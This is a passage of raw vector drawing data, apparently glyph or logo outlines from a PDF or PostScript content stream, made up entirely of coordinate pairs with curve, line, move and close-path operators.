362.639679 232.050964 C 362.884674 231.954453 363.083588 231.905685 363.236908 231.905685 C 363.316803 231.902863 363.395966 231.921371 363.46637 231.95929 C 363.527466 231.994659 363.578949 232.058456 363.61969 232.150681 C 363.660431 232.242355 363.688293 232.37262 363.703857 232.540955 C 363.718872 232.70929 363.726929 232.9216 363.726929 233.176239 C 363.726929 233.401398 363.721558 233.592255 363.711334 233.750946 C 363.703644 233.886978 363.688263 234.022476 363.665222 234.156769 C 363.644897 234.269363 363.614319 234.363174 363.574097 234.439835 C 363.532837 234.51651 363.479218 234.589935 363.413269 234.661774 C 363.346283 234.733627 363.16507 234.830109 362.869141 234.952881 C 362.573212 235.075119 362.195282 235.195206 361.735809 235.312607 C 361.276367 235.430542 360.751007 235.53241 360.1586 235.619263 C 359.529602 235.708466 358.894989 235.751831 358.259735 235.748993 C 357.044891 235.748993 355.980743 235.596191 355.06723 235.289551 C 354.153168 234.983978 353.39032 234.519196 352.778076 233.896225 C 352.165314 233.273285 351.708008 232.48735 351.407257 231.537918 C 351.105957 230.589005 350.955353 229.475525 350.955353 228.199585 C 350.955353 226.984787 351.113495 225.890076 351.429749 224.914902 C 351.746063 223.939728 352.206024 223.113068 352.808105 222.434341 C 353.411774 221.754349 354.163879 221.222382 355.006104 220.879639 C 355.868195 220.522614 356.840668 220.343536 357.922516 220.343536 C 359.066559 220.343536 360.043884 220.512421 360.855011 220.849091 C 361.667175 221.186295 362.333038 221.653244 362.854126 222.250458 C 363.374146 222.847687 363.757446 223.554794 364.002472 224.371277 C 364.247437 225.187775 364.36969 226.07608 364.36969 227.035721 Z M 360.633057 226.545715 C 360.664154 225.463867 360.447021 224.613602 359.982758 223.996002 C 359.517975 223.378433 358.800659 223.069626 357.830841 223.069626 C 357.34082 223.069626 356.914642 223.161316 356.552246 223.345184 C 356.199005 223.521423 355.890198 223.775253 355.648895 224.087692 C 355.408722 224.39917 355.225372 224.766937 355.097809 225.19046 C 354.970184 225.613968 354.89621 226.065918 354.875305 226.545715 Z M 347.957428 234.87677 C 347.957428 234.978622 347.92688 235.067612 347.865234 235.144272 C 347.804108 235.220947 347.70224 235.284729 347.559113 235.335663 C 347.415955 235.386597 347.219757 235.425186 346.969421 235.450394 C 346.661438 235.478546 346.352264 235.491425 346.04303 235.488983 C 345.665619 235.488983 345.35144 235.476105 345.101074 235.450394 C 344.851257 235.425186 344.65448 235.386597 344.511383 235.335663 C 344.368774 235.284729 344.266907 235.220947 344.20578 235.144272 C 344.144653 235.068451 344.11203 234.973602 344.113586 234.876221 L 344.113586 227.081284 C 344.113586 226.418121 344.065308 225.897583 343.968292 225.519623 C 343.871246 225.142197 343.730804 224.817871 343.546906 224.547134 C 343.367249 224.280502 343.122101 224.064529 342.834961 223.919891 C 342.543884 223.771393 342.204529 223.697418 341.816406 223.697418 C 341.326385 223.697418 340.831543 223.875916 340.33139 224.233521 C 339.830658 224.590546 339.310089 225.111649 338.769165 225.795181 L 338.769165 234.87677 C 338.769165 234.978622 338.738617 235.067612 338.67749 235.144272 C 338.615845 235.220947 338.511292 235.284729 338.363342 235.335663 C 338.215363 235.386597 338.018616 235.425186 337.773651 235.450394 C 337.528625 235.476105 337.217163 235.488983 336.839752 235.488983 C 336.461792 235.488983 336.150299 235.476105 335.905334 235.450394 C 335.660309 235.425186 335.464111 235.386597 335.315582 235.335663 C 335.168182 235.284729 335.063629 235.220947 335.001984 235.144272 C 334.94104 235.068375 334.9086 234.973541 334.910309 234.876221 L 334.910309 221.216309 C 334.908295 221.121292 334.934967 221.027863 334.986969 220.948273 C 335.037903 220.872131 335.129578 220.80835 335.262512 220.757416 C 335.394928 220.706482 335.565948 220.667892 335.775574 220.642151 C 335.98465 220.616974 336.247345 220.60463 336.563629 220.60463 C 336.890656 220.60463 337.161377 220.616974 337.375854 220.642151 C 337.590271 220.667892 337.75592 220.706482 337.873352 220.757416 C 337.990753 220.80835 338.074921 220.872131 338.125854 220.948807 C 338.177795 221.028397 338.204529 221.121826 338.202515 221.216858 L 338.202515 222.794083 C 338.958405 221.977051 339.726105 221.364822 340.507751 220.956314 C 341.2883 220.547806 342.102661 220.343536 342.949677 220.343536 C 343.878784 220.343536 344.662537 220.496887 345.300507 220.802979 C 345.938477 221.10965 346.454224 221.525665 346.847168 222.051025 C 347.240112 222.576965 347.523193 223.191864 347.696899 223.896301 C 347.870575 224.600739 347.957428 225.448318 347.957428 226.438492 Z M 324.027954 234.87677 C 324.027954 234.978622 323.997375 235.067612 323.936279 235.144272 C 323.875183 235.220947 323.772766 235.284729 323.630157 235.335663 C 323.48703 235.386597 323.290283 235.425186 323.040466 235.450394 C 322.732483 235.478546 322.423309 235.491425 322.114075 235.488983 C 321.736115 235.488983 321.422485 235.476105 321.172119 235.450394 C 320.921783 235.425186 320.725586 235.386597 320.582428 235.335663 C 320.439819 235.284729 320.337433 235.220947 320.276306 235.144272 C 320.215393 235.068375 320.182922 234.973541 320.184631 234.876221 L 320.184631 227.081284 C 320.184631 226.418121 320.135834 225.897583 320.038818 225.519623 C 319.942322 225.142197 319.801331 224.817871 319.61795 224.547134 C 319.438171 224.280426 319.19281 224.064453 318.905487 223.919891 C 318.614929 223.771393 318.275024 223.697418 317.886871 223.697418 C 317.39743 223.697418 316.902069 223.875916 316.401917 224.233521 C 315.901703 224.590546 315.381134 225.111649 314.84021 225.795181 L 314.84021 234.87677 C 314.84021 234.978622 314.809143 235.067612 314.748016 235.144272 C 314.68689 235.220947 314.581818 235.284729 314.434387 235.335663 C 314.285889 235.386597 314.089661 235.425186 313.844696 235.450394 C 313.59967 235.476105 313.288208 235.488983 312.910278 235.488983 C 312.532837 235.488983 312.221344 235.476105 311.976379 235.450394 C 311.731354 235.425186 311.534607 235.386597 311.386627 235.335663 C 311.238678 235.284729 311.134125 235.220947 311.073029 235.144272 C 311.011902 235.068451 310.979248 234.973602 310.980835 234.876221 L 310.980835 214.73912 C 310.980835 214.637268 311.011383 214.545044 311.073029 214.463577 C 311.134125 214.381546 311.239227 214.312927 311.386627 214.256622 C 311.534607 214.200348 311.731354 214.156921 311.976379 214.126373 C 312.286469 214.092453 312.598328 214.07724 312.910278 214.08078 C 313.288208 214.08078 313.59967 214.09581 313.844696 214.126373 C 314.089661 214.156921 314.285889 214.200348 314.434387 214.256622 C 314.582336 214.312927 314.686371 214.381546 314.748016 214.463577 C 314.808502 214.542633 314.840942 214.639587 314.84021 214.73912 L 314.84021 222.288513 C 315.503387 221.63501 316.179962 221.147705 316.868835 220.826035 C 317.558258 220.504364 318.275024 220.343536 319.020752 220.343536 C 319.949829 220.343536 320.733063 220.496887 321.371033 220.802979 C 322.009003 221.10965 322.524719 221.527802 322.917694 222.059082 C 323.310638 222.589813 323.594238 223.210098 323.767944 223.919357 C 323.941101 224.62915 324.027954 225.489059 324.027954 226.499619 Z M 308.190399 233.528458 C 308.190399 233.977722 308.162537 234.322433 308.106262 234.562607 C 308.049927 234.802246 307.975952 234.970581 307.884308 235.067612 C 307.792603 235.164642 307.656982 235.251495 307.478455 235.328156 C 307.27536 235.412491 307.065277 235.479034 306.850677 235.527039 C 306.593201 235.586182 306.332336 235.6297 306.06958 235.657318 C 305.788666 235.687897 305.505615 235.70343 305.219849 235.70343 C 304.454315 235.70343 303.790588 235.606384 303.22876 235.412323 C 302.66748 235.218262 302.203186 234.919647 301.835449 234.51651 C 301.468201 234.113342 301.197479 233.605133 301.023804 232.992889 C 300.850067 232.380127 300.763763 231.655319 300.763763 230.818451 L 300.763763 223.82019 L 299.124878 223.82019 C 298.930817 223.82019 298.782867 223.700104 298.68103 223.4599 C 298.579163 223.220276 298.52771 222.819275 298.52771 222.25798 C 298.52771 221.962051 298.540558 221.711685 298.566284 221.507416 C 298.591461 221.303711 298.630066 221.142883 298.68103 221.024933 C 298.731934 220.908066 298.795746 220.823883 298.872406 220.772964 C 298.951935 220.720795 299.04538 220.693893 299.140472 220.69577 L 300.763763 220.69577 L 300.763763 217.64856 C 300.763763 217.546692 300.791626 217.454483 300.847961 217.373016 C 300.903717 217.291519 301.006104 217.2229 301.153534 217.166061 C 301.302032 217.110306 301.500916 217.06958 301.751282 217.043823 C 302.059265 217.015686 302.368408 217.002808 302.677643 217.005249 C 303.055603 217.005249 303.369232 217.018097 303.619598 217.043823 C 303.869415 217.069031 304.066162 217.110306 304.20929 217.166061 C 304.351898 217.222351 304.454315 217.291519 304.514862 217.373016 C 304.575378 217.452057 304.607819 217.549011 304.607086 217.64856 L 304.607086 220.69577 L 307.578156 220.69577 C 307.673218 220.693726 307.766632 220.720459 307.846222 220.77243 C 307.922363 220.823883 307.986176 220.908066 308.037598 221.025482 C 308.088531 221.142883 308.126587 221.303711 308.152344 221.507965 C 308.17807 221.711685 308.190399 221.962051 308.190399 222.25798 C 308.190399 222.819275 308.139465 223.220276 308.037598 223.4599 C 307.93573 223.700104 307.787262 223.82019 307.59317 223.82019 L 304.607086 223.82019 L 304.607086 230.236252 C 304.607086 230.98143 304.725037 231.540588 304.95932 231.913177 C 305.194122 232.285767 305.612823 232.472336 306.214874 232.472336 C 306.419128 232.472336 306.602997 232.454102 306.76651 232.418732 C 306.930023 232.382813 307.075317 232.342072 307.202911 232.295959 C 307.330505 232.249863 307.437714 232.209106 307.524567 232.173737 C 307.61142 232.137817 307.690765 232.120117 307.762054 232.120117 C 307.823181 232.120117 307.881622 232.137817 307.937897 232.173737 C 307.994171 232.209106 308.037598 232.280945 308.068146 232.388184 C 308.098724 232.495392 308.127167 232.640137 308.152344 232.824554 C 308.17807 233.007904 308.190399 233.242722 308.190399 233.528458 Z M 296.249268 234.876221 C 296.249268 234.978088 296.21814 235.067612 296.157043 235.144272 C 296.095917 235.220947 295.990875 235.284729 295.843414 235.335663 C 295.694946 235.386597 295.498688 235.425186 295.253723 235.450394 C 295.008698 235.476105 294.697235 235.488983 294.319275 235.488983 C 293.941864 235.488983 293.630402 235.476105 293.385376 235.450394 C 293.140381 235.425186 292.943634 235.386597 292.795685 235.335663 C 292.647705 235.284729 292.543182 235.220947 292.482056 235.144272 C 292.420929 235.068451 292.388306 234.973602 292.389832 234.876221 L 292.389832 214.73912 C 292.389832 214.637268 292.42041 214.545044 292.482056 214.463577 C 292.543182 214.381546 292.648224 214.312927 292.795685 214.256622 C 292.943634 214.200348 293.140381 214.156921 293.385376 214.126373 C 293.695465 214.092453 294.007355 214.07724 294.319275 214.08078 C 294.697235 214.08078 295.008698 214.09581 295.253723 214.126373 C 295.498688 214.156921 295.694946 214.200348 295.843414 214.256622 C 295.991394 214.312927 296.095367 214.381546 296.157043 214.463577 C 296.217529 214.542633 296.249969 214.639587 296.249268 214.73912 Z M 288.548676 234.922333 C 288.554535 235.052521 288.497711 235.177673 288.395874 235.259003 C 288.294037 235.341034 288.133179 235.399475 287.913391 235.435379 C 287.693573 235.470764 287.369751 235.488983 286.940887 235.488983 C 286.481445 235.488983 286.147461 235.470764 285.937866 235.435379 C 285.72876 235.399475 285.580811 235.341034 285.493958 235.259003 C 285.407104 235.177521 285.363708 235.064926 285.363708 234.922333 L 285.363708 233.835114 C 284.820007 234.424408 284.167358 234.902832 283.441742 235.243988 C 282.722321 235.580658 281.922974 235.748993 281.045349 235.748993 C 280.320557 235.748993 279.654175 235.654633 279.046783 235.465942 C 278.439392 235.277222 277.913452 234.996307 277.469574 234.623718 C 277.022888 234.247559 276.669128 233.773285 276.435974 233.237885 C 276.190948 232.686249 276.068176 232.043457 276.068176 231.307922 C 276.068176 230.51181 276.223663 229.820236 276.535156 229.233215 C 276.846619 228.646179 277.311432 228.160995 277.928986 227.778748 C 278.5466 227.395447 279.31485 227.112381 280.233704 226.928497 C 281.152588 226.744614 282.219421 226.652954 283.434265 226.652954 L 284.766479 226.652954 L 284.766479 225.826263 C 284.766479 225.3974 284.723053 225.02211 284.636169 224.70047 C 284.549347 224.378799 284.406738 224.110748 284.207306 223.896301 C 284.008423 223.681854 283.743042 223.523712 283.411194 223.421844 C 283.079346 223.319992 282.668701 223.268524 282.178162 223.268524 C 281.534821 223.268524 280.961212 223.340363 280.455658 223.482956 C 279.998077 223.608902 279.550171 223.767639 279.115387 223.957947 C 278.727783 224.131104 278.403442 224.289795 278.143463 224.432404 C 277.882904 224.575546 277.671143 224.646851 277.507629 224.646851 C 277.398468 224.64798 277.292511 224.60994 277.209045 224.539612 C 277.113861 224.456421 277.040253 224.351395 276.994568 224.233521 C 276.931854 224.075958 276.888306 223.911469 276.864838 223.743515 C 276.832764 223.530609 276.817352 223.315506 276.818726 223.100189 C 276.818726 222.78389 276.844452 222.533524 276.895416 222.34964 C 276.94632 222.16629 277.043365 222.000092 277.185974 221.852142 C 277.329132 221.704163 277.579468 221.541199 277.936523 221.362137 C 278.341675 221.164429 278.761444 220.998108 279.192078 220.864655 C 279.705963 220.703278 280.230469 220.577896 280.76178 220.489365 C 281.340973 220.39122 281.927399 220.342453 282.514832 220.343536 C 283.587036 220.343536 284.503784 220.448639 285.263977 220.6577 C 286.024689 220.866791 286.649811 221.188446 287.14032 221.622696 C 287.629791 222.056396 287.987366 222.615555 288.212006 223.299072 C 288.436646 223.983154 288.548676 224.794815 288.548676 225.734055 Z M 284.766479 229.072388 L 283.296478 229.072388 C 282.673523 229.072388 282.142761 229.118484 281.703705 229.210144 C 281.264618 229.302368 280.907593 229.440125 280.6315 229.624023 C 280.355957 229.807373 280.154358 230.029846 280.026794 230.289856 C 279.89917 230.550415 279.835388 230.84903 279.835388 231.185699 C 279.835388 231.757721 280.016602 232.206421 280.378998 232.533447 C 280.741425 232.860474 281.244263 233.023453 281.887604 233.023453 C 282.429077 233.023453 282.926025 232.885666 283.380646 232.610123 C 283.834717 232.334015 284.296814 231.930878 284.766479 231.400116 Z M 273.753845 227.648499 C 273.753845 228.118118 273.649292 228.464981 273.439667 228.68959 C 273.230621 228.914764 272.9422 229.026794 272.574432 229.026794 L 264.25946 229.026794 C 264.25946 229.60849 264.328064 230.136536 264.4664 230.611542 C 264.604187 231.085968 264.823425 231.48967 265.124725 231.821503 C 265.426025 232.152832 265.813599 232.405853 266.288055 232.57901 C 266.763062 232.752716 267.332397 232.839569 267.996094 232.839569 C 268.669434 232.839569 269.261841 232.791321 269.772186 232.694275 C 270.282593 232.597244 270.724304 232.490036 271.096924 232.37262 C 271.409363 232.276184 271.718323 232.168915 272.023285 232.050964 C 272.26828 231.954453 272.467194 231.905685 272.620514 231.905685 C 272.700592 231.902771 272.779968 231.92128 272.850494 231.95929 C 272.911621 231.994659 272.963104 232.058456 273.003296 232.150681 C 273.044037 232.242355 273.072449 232.37262 273.087463 232.540955 C 273.102997 232.70929 273.110535 232.9216 273.110535 233.176239 C 273.110535 233.401398 273.105164 233.592255 273.09549 233.750946 C 273.087799 233.886978 273.072418 234.022476 273.049408 234.156769 C 273.029022 234.269363 272.998474 234.363174 272.957733 234.439835 C 272.916443 234.51651 272.862823 234.589935 272.796875 234.661774 C 272.730408 234.733627 272.549225 234.830109 272.253296 234.952881 C 271.956818 235.075119 271.579407 235.195206 271.119965 235.312607 C 270.660522 235.430542 270.134613 235.53241 269.542755 235.619263 C 268.913788 235.708466 268.279144 235.751831 267.64386 235.748993 C 266.429077 235.748993 265.36438 235.596191 264.450836 235.289551 C 263.537323 234.983978 262.773926 234.519196 262.161682 233.896225 C 261.54892 233.273285 261.092163 232.48735 260.790863 231.537918 C 260.489563 230.589005 260.338959 229.475525 260.338959 228.199585 C 260.338959 226.984787 260.49762 225.890076 260.813934 224.914902 C 261.130219 223.939728 261.589661 223.113068 262.191711 222.434341 C 262.79541 221.754349 263.547485 221.222382 264.38974 220.879639 C 265.252319 220.522614 266.224823 220.343536 267.306671 220.343536 C 268.450165 220.343536 269.42749 220.512421 270.239136 220.849091 C 271.050812 221.186295 271.717194 221.653244 272.237732 222.250458 C 272.758301 222.847687 273.141052 223.554794 273.386078 224.371277 C 273.631073 225.187775 273.753845 226.07608 273.753845 227.035721 Z M 270.017212 226.545715 C 270.04776 225.463867 269.831177 224.613602 269.366364 223.996002 C 268.9021 223.378433 268.184784 223.069626 267.214996 223.069626 C 266.725006 223.069626 266.298248 223.161316 265.936371 223.345184 C 265.582947 223.521362 265.273956 223.775192 265.032501 224.087692 C 264.792877 224.39917 264.609009 224.766937 264.481415 225.19046 C 264.353821 225.613968 264.279816 226.065918 264.25946 226.545715 Z M 258.695801 221.186295 C 258.695801 221.29834 258.680756 221.436127 258.650208 221.599106 C 258.619659 221.762604 258.563354 221.997421 258.481873 222.304077 L 254.836914 234.661774 C 254.796677 234.81311 254.729279 234.955902 254.638031 235.08316 C 254.556534 235.190369 254.431076 235.274551 254.262741 235.335663 C 254.094406 235.39679 253.854233 235.437531 253.54277 235.458435 C 253.231812 235.47879 252.825989 235.488983 252.325806 235.488983 C 251.825623 235.488983 251.41713 235.476105 251.100281 235.450394 C 250.783981 235.425186 250.536301 235.381775 250.357773 235.320648 C 250.179245 235.259003 250.048981 235.174835 249.967499 235.067612 C 249.879242 234.946243 249.816681 234.808136 249.7836 234.661774 L 247.48642 226.361847 L 247.455856 226.22406 L 247.425293 226.361847 L 245.311981 234.661774 C 245.271225 234.83548 245.212265 234.975937 245.136139 235.08316 C 245.059479 235.190369 244.929199 235.274551 244.745316 235.335663 C 244.561432 235.39679 244.311081 235.437531 243.994781 235.458435 C 243.678482 235.47879 243.270493 235.488983 242.769775 235.488983 C 242.259415 235.488983 241.84874 235.476105 241.537277 235.450394 C 241.226349 235.425186 240.980804 235.381775 240.802277 235.320648 C 240.623749 235.259003 240.493484 235.174835 240.411453 235.067612 C 240.32341 234.946198 240.261017 234.808105 240.228119 234.661774 L 236.613708 222.304077 C 236.522568 222.007614 236.463608 221.775482 236.437866 221.607147 C 236.414978 221.467972 236.402252 221.327332 236.399796 221.186295 C 236.399796 221.084442 236.427673 220.99437 236.483978 220.918243 C 236.539734 220.841599 236.642136 220.780472 236.790085 220.734375 C 236.938049 220.688263 237.136932 220.655029 237.387299 220.634644 C 237.70076 220.612076 238.014984 220.601883 238.329224 220.604095 C 238.737213 220.604095 239.069061 220.614822 239.324249 220.634644 C 239.579422 220.655029 239.778854 220.690948 239.921463 220.741882 C 240.06459 220.792816 240.164307 220.861969 240.220062 220.948807 C 240.276367 221.035675 240.319794 221.140198 240.350342 221.262421 L 243.060883 231.292908 L 243.091446 231.476791 L 243.121994 231.292908 L 245.6642 221.262421 C 245.694748 221.140198 245.743546 221.035675 245.809479 220.948807 C 245.875961 220.861969 245.975662 220.793335 246.108093 220.741882 C 246.241043 220.690948 246.427612 220.655029 246.667236 220.634644 C 246.975494 220.611847 247.284546 220.601654 247.593628 220.604095 C 247.971588 220.604095 248.277695 220.616974 248.512512 220.642151 C 248.74733 220.667892 248.933884 220.703796 249.071671 220.749359 C 249.209442 220.795471 249.306473 220.856598 249.362228 220.933258 C 249.418518 221.009918 249.46196 221.099457 249.492493 221.201324 L 252.218597 231.308456 L 252.26416 231.476791 L 252.294724 231.292908 L 254.898026 221.262421 C 254.914673 221.149933 254.95665 221.042694 255.020798 220.948807 C 255.081924 220.861969 255.184311 220.793335 255.32692 220.741882 C 255.470062 220.690948 255.664124 220.655029 255.909134 220.634644 C 256.219879 220.611969 256.531433 220.601776 256.843018 220.604095 C 257.220978 220.604095 257.529236 220.614822 257.769409 220.634644 C 258.009583 220.655029 258.198273 220.688263 258.33606 220.734375 C 258.473846 220.780472 258.568207 220.841599 258.619659 220.918243 C 258.671448 220.997894 258.697968 221.091324 258.695801 221.186295 Z M 226.851288 234.876221 C 226.851288 234.978088 226.820724 235.067612 226.759598 235.144272 C 226.698486 235.220947 226.593414 235.284729 226.44545 235.335663 C 226.297485 235.386597 226.101273 235.425186 225.855728 235.450394 C 225.611267 235.476105 225.299789 235.488983 224.921829 235.488983 C 224.544434 235.488983 224.232956 235.476105 223.987961 235.450394 C 223.74295 235.425186 223.546204 235.386597 223.398239 235.335663 C 223.250275 235.284729 223.145737 235.220947 223.084625 235.144272 C 223.023483 235.068451 222.99086 234.973602 222.992401 234.876221 L 222.992401 214.73912 C 222.992401 214.637268 223.022964 214.545044 223.084625 214.463577 C 223.145737 214.381546 223.250275 214.312927 223.398239 214.256622 C 223.546204 214.200348 223.74295 214.156921 223.987961 214.126373 C 224.29805 214.092453 224.609924 214.07724 224.921829 214.08078 C 225.299789 214.08078 225.611267 214.09581 225.856262 214.126373 C 226.101273 214.156921 226.297485 214.200348 226.445984 214.256622 C 226.593948 214.312927 226.697952 214.381546 226.759598 214.463577 C 226.819901 214.542694 226.852158 214.639648 226.851288 214.73912 Z M 219.137833 234.922333 C 219.143539 235.052612 219.086548 235.17778 218.984512 235.259003 C 218.882645 235.341034 218.721817 235.399475 218.502014 235.435379 C 218.282745 235.470764 217.958939 235.488983 217.530045 235.488983 C 217.070618 235.488983 216.736633 235.470764 216.527008 235.435379 C 216.317932 235.399475 216.169418 235.341034 216.082581 235.259003 C 215.996262 235.177521 215.95285 235.064926 215.95285 234.922333 L 215.95285 233.835114 C 215.409164 234.424408 214.756516 234.902832 214.030914 235.243988 C 213.310928 235.580658 212.512131 235.748993 211.634537 235.748993 C 210.909195 235.748993 210.243347 235.654633 209.635956 235.465942 C 209.028534 235.277222 208.502625 234.996307 208.058731 234.623718 C 207.61203 234.247559 207.258301 233.773285 207.025116 233.237885 C 206.780121 232.686249 206.657364 232.043457 206.657364 231.307922 C 206.657364 230.51181 206.81282 229.820236 207.124298 229.233215 C 207.435776 228.646179 207.900574 228.160995 208.518158 227.778748 C 209.135757 227.395447 209.904007 227.112381 210.822876 226.928497 C 211.741211 226.744614 212.80806 226.652954 214.023407 226.652954 L 215.355621 226.652954 L 215.355621 225.826263 C 215.355621 225.3974 215.312195 225.02211 215.225357 224.70047 C 215.138504 224.378799 214.995361 224.110748 214.796463 223.896301 C 214.597565 223.681854 214.332199 223.523712 214.000366 223.421844 C 213.667984 223.319992 213.257309 223.268524 212.767319 223.268524 C 212.123993 223.268524 211.550369 223.340363 211.04483 223.482956 C 210.587234 223.608902 210.139328 223.767639 209.704559 223.957947 C 209.316971 224.131104 208.992615 224.289795 208.732605 224.432404 C 208.472061 224.575546 208.2603 224.646851 208.096802 224.646851 C 207.98764 224.64798 207.881683 224.60994 207.798187 224.539612 C 207.703003 224.456421 207.62941 224.351395 207.58374 224.233521 C 207.520844 224.075989 207.477097 223.911469 207.453461 223.743515 C 207.421585 223.530579 207.406326 223.315491 207.407898 223.100189 C 207.407898 222.78389 207.433105 222.533524 207.484573 222.34964 C 207.535477 222.16629 207.632523 222.000092 207.775131 221.852142 C 207.918274 221.704163 208.168091 221.541199 208.525681 221.362137 C 208.930862 221.164429 209.350601 220.998108 209.781235 220.864655 C 210.29512 220.703278 210.819626 220.577896 211.350937 220.489365 C 211.930115 220.39122 212.516571 220.342453 213.104004 220.343536 C 214.176208 220.343536 215.092926 220.448639 215.853134 220.6577 C 216.613861 220.866791 217.238953 221.188446 217.729492 221.622696 C 218.218948 222.056396 218.576523 222.615555 218.801147 223.299072 C 219.025787 223.983154 219.137833 224.794815 219.137833 225.734055 Z M 215.355621 229.072388 L 213.885101 229.072388 C 213.26268 229.072388 212.731934 229.118484 212.292877 229.210144 C 211.853271 229.302368 211.496216 229.440125 211.220673 229.624023 C 210.945099 229.807373 210.74353 230.029846 210.615936 230.289856 C 210.488358 230.550415 210.424545 230.84903 210.424545 231.185699 C 210.424545 231.757721 210.605759 232.206421 210.968155 232.533447 C 211.330566 232.860474 211.833435 233.023453 212.476746 233.023453 C 213.017685 233.023453 213.515182 232.885666 213.969803 232.610123 C 214.423889 232.334015 214.886002 231.930878 215.355621 231.400116 Z M 204.729538 233.528458 C 204.729538 233.977722 204.701111 234.322433 204.645355 234.562607 C 204.589081 234.802246 204.515091 234.970581 204.422867 235.067612 C 204.331207 235.164642 204.196106 235.251495 204.017044 235.328156 C 203.814117 235.412445 203.604233 235.479004 203.389816 235.527039 C 203.132141 235.586212 202.871109 235.6297 202.60817 235.657318 C 202.327789 235.687897 202.044189 235.70343 201.758453 235.70343 C 200.992889 235.70343 200.329193 235.606384 199.767899 235.412323 C 199.206055 235.218262 198.741791 234.919647 198.374023 234.51651 C 198.006805 234.113342 197.736069 233.605133 197.562363 232.992889 C 197.389206 232.380127 197.302368 231.655319 197.302368 230.818451 L 197.302368 223.82019 L 195.663498 223.82019 C 195.469971 223.82019 195.322006 223.700104 195.219604 223.4599 C 195.117737 223.220276 195.066284 222.819275 195.066284 222.25798 C 195.066284 221.962051 195.079147 221.711685 195.104874 221.507416 C 195.130066 221.303711 195.168671 221.142883 195.219604 221.024933 C 195.270523 220.908066 195.334335 220.823883 195.41098 220.772964 C 195.490509 220.720795 195.583954 220.693893 195.679031 220.69577 L 197.302368 220.69577 L 197.302368 217.64856 C 197.302368 217.546692 197.330246 217.454483 197.38652 217.373016 C 197.442825 217.291519 197.544678 217.2229 197.692642 217.166061 C 197.840607 217.110306 198.040039 217.06958 198.289871 217.043823 C 198.597824 217.015686 198.907013 217.002808 199.216248 217.005249 C 199.594193 217.005249 199.907822 217.018097 200.158173 217.043823 C 200.408539 217.069031 200.604752 217.110306 200.747894 217.166061 C 200.890488 217.222351 200.992889 217.291519 201.054001 217.373016 C 201.114487 217.452057 201.146927 217.549011 201.14621 217.64856 L 201.14621 220.69577 L 204.11676 220.69577 C 204.211807 220.693726 204.305222 220.720459 204.384811 220.77243 C 204.461487 220.823883 204.525269 220.908066 204.576202 221.025482 C 204.627136 221.142883 204.665726 221.303711 204.690918 221.507965 C 204.71666 221.711685 204.729538 221.962051 204.729538 222.25798 C 204.729538 222.819275 204.67807 223.220276 204.576202 223.4599 C 204.474335 223.700104 204.325836 223.82019 204.132309 223.82019 L 201.14621 223.82019 L 201.14621 230.236252 C 201.14621 230.98143 201.263626 231.540588 201.498444 231.913177 C 201.733246 232.285767 202.151398 232.472336 202.753998 232.472336 C 202.957718 232.472336 203.141586 232.454102 203.305099 232.418732 C 203.468613 232.382813 203.613907 232.342072 203.741486 232.295959 C 203.86908 232.249863 203.976303 232.209106 204.063156 232.173737 C 204.150009 232.137817 204.22934 232.120117 204.300644 232.120117 C 204.361771 232.120117 204.420731 232.137817 204.476486 232.173737 C 204.532776 232.209106 204.576202 232.280945 204.606766 232.388184 C 204.637329 232.495392 204.665726 232.640137 204.690918 232.824554 C 204.71666 233.007904 204.729538 233.242722 204.729538 233.528458 Z M 192.787842 234.876221 C 192.787842 234.978088 192.757278 235.067612 192.695618 235.144272 C 192.634521 235.220947 192.529968 235.284729 192.382004 235.335663 C 192.234039 235.386597 192.037292 235.425186 191.792297 235.450394 C 191.547287 235.476105 191.235825 235.488983 190.858414 235.488983 C 190.480453 235.488983 190.168976 235.476105 189.923981 235.450394 C 189.678986 235.425186 189.482773 235.386597 189.334259 235.335663 C 189.186295 235.284729 189.082291 235.220947 189.020645 235.144272 C 188.959702 235.068375 188.927277 234.973541 188.928986 234.876221 L 188.928986 221.247421 C 188.928986 221.145569 188.959518 221.05603 189.020645 220.97937 C 189.081757 220.90271 189.186844 220.836227 189.334808 220.780472 C 189.482773 220.724182 189.678986 220.680756 189.924515 220.650192 C 190.234604 220.616119 190.546463 220.600708 190.858414 220.604095 C 191.235825 220.604095 191.547287 220.619644 191.792297 220.650192 C 192.037292 220.680756 192.234039 220.724182 192.382004 220.780472 C 192.529968 220.836227 192.634521 220.90271 192.695618 220.978821 C 192.757278 221.05603 192.787842 221.14502 192.787842 221.246887 Z M 193.078949 216.591904 C 193.078949 217.367645 192.920258 217.903748 192.603958 218.200226 C 192.287659 218.496155 191.700623 218.644104 190.84285 218.644104 C 189.975449 218.644104 189.390564 218.500946 189.089798 218.21521 C 188.788513 217.929474 188.637863 217.413757 188.637863 216.668549 C 188.637863 215.892822 188.793335 215.354034 189.104813 215.052765 C 189.415756 214.751999 190.005478 214.601349 190.873962 214.601349 C 191.731186 214.601349 192.312851 214.746643 192.619492 215.037735 C 192.925079 215.328842 193.078949 215.84726 193.078949 216.592438 Z M 186.384094 222.16629 C 186.384094 222.656281 186.327805 223.018692 186.215759 223.25351 C 186.103165 223.488327 185.965393 223.605728 185.802429 223.605728 L 184.194122 223.605728 C 184.419266 223.850723 184.580093 224.128967 184.676605 224.439911 C 184.773636 224.751389 184.822433 225.075714 184.822433 225.412415 C 184.822433 226.209045 184.689468 226.915634 184.424103 227.533234 C 184.170105 228.135361 183.779526 228.670197 183.283279 229.095428 C 182.787918 229.518951 182.190704 229.840607 181.491623 230.06041 C 180.792007 230.280212 180.01358 230.389587 179.156357 230.389587 C 178.716751 230.389587 178.298584 230.335968 177.900253 230.228745 C 177.502472 230.121536 177.195831 229.996613 176.981934 229.853485 C 176.851852 229.996826 176.741028 230.156494 176.652206 230.328461 C 176.554077 230.517441 176.504166 230.727753 176.506927 230.940689 C 176.506927 231.236618 176.637207 231.479477 176.897217 231.668182 C 177.157776 231.856903 177.522858 231.961426 177.992462 231.981812 L 181.315231 232.104553 C 182.091507 232.135132 182.783081 232.245026 183.389969 232.433746 C 183.997894 232.622437 184.50827 232.888351 184.9216 233.229843 C 185.328156 233.562912 185.652954 233.984711 185.871048 234.462891 C 186.090851 234.942688 186.200195 235.488983 186.200195 236.101227 C 186.203217 236.762817 186.051193 237.415894 185.756302 238.008148 C 185.460388 238.605347 185.016495 239.12323 184.424103 239.562286 C 183.831696 240.001373 183.089203 240.348221 182.19606 240.603424 C 181.302368 240.858582 180.258591 240.986191 179.064148 240.986191 C 177.900803 240.986191 176.90741 240.894531 176.08609 240.710632 C 175.264252 240.526749 174.590378 240.271561 174.064453 239.945068 C 173.539078 239.618042 173.155746 239.227768 172.916107 238.773682 C 172.674606 238.313385 172.550827 237.800446 172.555847 237.28064 C 172.555847 236.94342 